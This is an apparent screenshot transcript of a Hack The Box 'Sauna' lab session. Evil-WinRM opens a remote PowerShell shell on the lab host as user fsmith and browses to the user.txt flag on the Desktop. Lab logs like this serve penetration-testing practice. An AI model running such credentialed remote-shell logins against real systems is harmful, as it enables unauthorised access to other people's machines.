 tmux -u
~/htb/labs/Labs/Sauna base 3.1.0 20:42:16
evil-winrm -i 10.10.10.175 -u fsmith -p
Evil-WinRM shell v3.5
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> ls
*Evil-WinRM* PS C:\Users\FSmith\Documents> cd ..
*Evil-WinRM* PS C:\Users\FSmith> ls
    Directory: C:\Users\FSmith
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---        1/23/2020  10:01 AM                Desktop
d-r---        1/24/2020  10:40 AM                Documents
d-r---        9/15/2018  12:19 AM                Downloads
d-r---        9/15/2018  12:19 AM                Favorites
d-r---        9/15/2018  12:19 AM                Links
d-r---        9/15/2018  12:19 AM                Music
d-r---        9/15/2018  12:19 AM                Pictures
d-----        9/15/2018  12:19 AM                Saved Games
d-r---        9/15/2018  12:19 AM                Videos
cd *Evil-WinRM* PS C:\Users\FSmith> cd Desktop
*Evil-WinRM* PS C:\Users\FSmith\Desktop> ls
    Directory: C:\Users\FSmith\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        4/11/2024   1:12 PM             34 user.txt
*Evil-WinRM* PS C:\Users\FSmith\Desktop>